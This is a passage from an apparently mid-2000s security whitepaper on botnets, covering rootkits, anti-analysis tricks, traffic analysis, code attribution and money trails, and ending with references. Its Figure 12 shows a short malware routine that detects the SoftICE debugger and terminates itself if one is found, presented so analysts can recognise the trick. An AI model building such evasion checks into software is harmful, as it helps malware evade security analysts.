 $20$  127.0.0.1 is commonly referred to as the loopback address and is used to represent "this" host. Traffic sent to it will be routed to the local system and does not generally reach the internet or other network hosts. <sup>21</sup> In the context of malware, packing generally refers to compressing or obfuscating a file so that it can n be directly analyzed without first unpacking the file.#### **Rootkit and anti-analysis techniques**

Recently, there appears to be an increase in the use of rootkit and anti-analysis technology in bot malware. In some recently analyzed bot malware, one of the initially called functions executed instructions equivalent to code shown in Figure 12.

| $hFile = CreateFile('\\N\\N\\N$<br>GENERIC READ   GENERIC WRITE,<br>FILE SHARE READ   FILE SHARE WRITE,<br>NULL,<br>OPEN EXISTING,<br>FILE ATTRIBUTE NORMAL,<br>NULL); | Attempt to open a handle to<br>SoftICE driver                |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| $if( hFile != INVALID_HANDLE_VALUE )$<br>CloseHandle(hFile);<br>return TRUE;<br>return FALSE:                                                                          | If successful, return TRUE to<br>indicate SoftICE is running |

**Figure 12 - Debugger Detection.** 

The code in Figure 12 does a simple check to see if SoftICE is loaded by attempting to open a handle to its driver. If successful, it knows that debugger is present. In addition to this check, the function in which this code was found also performed other checks for debuggers as well as tests to see if the binary was running in a virtual machine environment. If any of these conditions were detected, the malware terminated itself so further runtime analysis could not be completed.

Other bot malware has been packaged with popular rootkits such as "hacker defender." These rootkits attempt to hide the bot malware from security tools and other utilities that might reveal its existence and activity.

Expending increased effort to incorporate new and more advanced techniques is a clear indication of the changing competitive environment. Attackers are very good at doing just enough to make profits from their activity. If advanced techniques are becoming more common, they are likely not being born out of curiosity, but rather as a result of market forces.

## **Tracking botnets and bot herders**

## *Analysis of malware and network traffic*

One of the easiest and quickest ways to obtain botnet information is to perform runtime analysis on a piece of malicious code. Performing runtime analysis can be as simple as running a packet capture on an isolated machine. As the infection process occurs, network traffic will be generated as the infected system attempts to log into the botnet.This kind of captured information can include the FQDN for the C&C server, the channel name and password, and usually a randomly generated nickname.

A more in-depth and time consuming approach is to reverse engineer the malicious executable. Reverse engineering analysis can reveal similar information to runtime analysis, as well as other details including hidden functions, passwords, and details that might not immediately show themselves at runtime. Reverse engineering analysis can require a great amount of time and skill, but when the work is complete there are no secrets about the malware functionality left unrevealed.

Reviewing network traffic, router, IDS, and firewall logs may also reveal a botnet on the network. Placing a packet sniffer at a location that will permit the viewing of all ingress/egress traffic will reveal much of the same information.

In an attempt to hide their tracks, attackers relay or bounce through systems in their botnet, or from other locations. Frequently, the network relays cross economic and geographic boundaries, making it extremely difficult to trace attackers back to their origin or to get international cooperation with the investigation. The attacker community knows this is the case and uses it to its advantage.

Even when cooperation can be obtained for an investigation, differences in laws, language, politics, and priorities between countries make prosecution difficult. The activities themselves may be overlooked for a variety of reasons, including insufficient staffing, differing perceptions of severity, low impact in a given region, bribery, extortion, and fear.

## *Attribution through code*

Attribution can be a difficult task. Source code attribution provides a good example of this difficulty. Anyone can write or modify code, put it on the internet, and place anyone's name on it. Often we see source code commented about where it was taken from or who may have written it, but attempting to determine the accuracy of that information can be difficult and time consuming. While many attackers may not have the capabilities to write malicious programs, for a price, programmers are readily available to create malware that meets their needs.

Attackers or crews that have programming capabilities tend to co-develop and share code, making it difficult to pin the efforts down to one person. One may even have problems pointing to a specific crew, since code maybe shared among crews or published on the public internet for anyone to download and distribute. In July of 2004, the author of the Bagle virus released a copy of the virus with the source code. While the exact reason is unknown, the release of the source code is making it easier for anyone to create more versions or tailor it to their specific needs without having to write it from scratch.

## *Follow the money trail*

As shown throughout this paper, much of the functionality and activities of the attacker community are driven by the desire for financial gain. The ultimate goal of the attackersis to use their ill-gotten information and capacity to generate cash in the physical world. Examples of this include deposits from DDoS extortion, payments from spamming, cashing out bank accounts and credit cards, purchasing goods with stolen credit card information, identity theft, and the sale of fake identification documents. As the money generated from these activities is transferred between accounts and moved through cashiers to ultimately end up in the hands of the attackers, law enforcement may be able to follow the money trail and locate the attackers responsible.### *References*

CERT. CA-1991-04: *CERT® Advisory CA-1991-04 Social Engineering* . <http://www.cert.org/advisories/CA-1991-04.html> (April 18, 1991).

CERT. *CERT® Incident Note IN-2002-03 Social Engineering Attacks via IRC and Instant Messaging*. <http://www.cert.org/incident\_notes/IN-2002-03.html> (March 19, 2002).

Cuciz, David. *Software Piracy Report*. <http://archive.gamespy.com/legacy/articles/spr1\_a.shtm> (June 2000).

Lemos, Robert. *Internet's 'white pages' allow data attacks*. <http://www.defcon.org/html/links/dc\_press/archives/12/news\_dnshack.htm> (July 31, 2004).

Leyden, John. *Phatbot arrest throws open trade in zombie PCs*. <http://www.theregister.co.uk/2004/05/12/phatbot\_zombie\_trade/> (May 12, 2004).

Olsen, Stefanie. *Exposing click fraud*. <http://news.com.com/Exposing+click+fraud/2100-1024\_3-5273078.html> (July 19, 2004).

Pappalardo, Denise and Ellen Messmer. *Extortion via DDoS on the rise*. <http://www.computerworld.com/networkingtopics/networking/story/0,10801,101761,00 .html> (MAY 16, 2005).

Penenberg, Adam L. *BlowSearch Tackles Click Fraud*. <http://www.wired.com/news/culture/0,1284,67873,00.html?tw=wn\_5culthead> (June 16, 2005).

United States Secret Service. *Operation Firewall*. <http://www.secretservice.gov/press/pub2304.pdf> (October 28, 2004).

Web Site Optimization, LLC. *The Bandwidth Report*. <http://websiteoptimization.com/bw/> (June 21, 2005).

US-CERT. *VU#117394: Buffer Overflow in Core Microsoft Windows DLL*. <http://www.kb.cert.org/vuls/id/117394> (March 17, 2003).

US-CERT. *VU#568148 - Microsoft Windows RPC vulnerable to buffer overflow*. <http://www.kb.cert.org/vuls/id/568148> (June 16, 2003).